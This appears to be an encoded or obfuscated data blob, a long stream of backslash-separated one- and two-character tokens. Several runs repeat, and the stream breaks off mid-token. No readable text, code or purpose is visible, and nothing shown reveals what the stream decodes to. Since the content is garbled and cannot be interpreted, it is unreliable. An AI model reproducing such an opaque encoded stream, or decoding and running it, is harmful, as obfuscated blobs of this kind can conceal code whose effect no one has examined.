\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\S\\a\\g\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\i\\a\\p\\a\\n\\a\\b\\16\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\l\\a\\b\\14\\a\\j\\a\\e\\a\\N\\a\\b\\l\\a\\e\\a\\i\\a\\N\\a\\b\\z\\a\\j\\a\\e\\a\\N\\a\\b\\11\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\r\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\c\\a\\b\\T\\a\\m\\a\\n\\a\\b\\R\\a\\m\\a\\b\\T\\a\\m\\a\\n\\a\\b\\1b\\a\\i\\a\\N\\a\\b\\p\\a\\m\\a\\b\\T\\a\\m\\a\\b\\1b\\a\\e\\a\\r\\a\\p\\a\\o\\a\\n\\a\\b\\16\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\b\\14\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\l\\a\\M\\a\\i\\a\\y\\a\\j\\a\\e\\a\\K\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\l\\a\\M\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\c\\a\\b\\1a\\a\\e\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\b\\T\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\C\\a\\l\\a\\N\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\v\\a\\m\\a\\b\\12\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\U\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\U\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\U\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\V\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\V\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\n\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\q\\a\\g\\a\\B\\a\\D\\a\\i\\a\\13\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\17\\a\\j\\a\\h\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\13\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\18\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\M\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\U\\a\\j\\a\\q\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\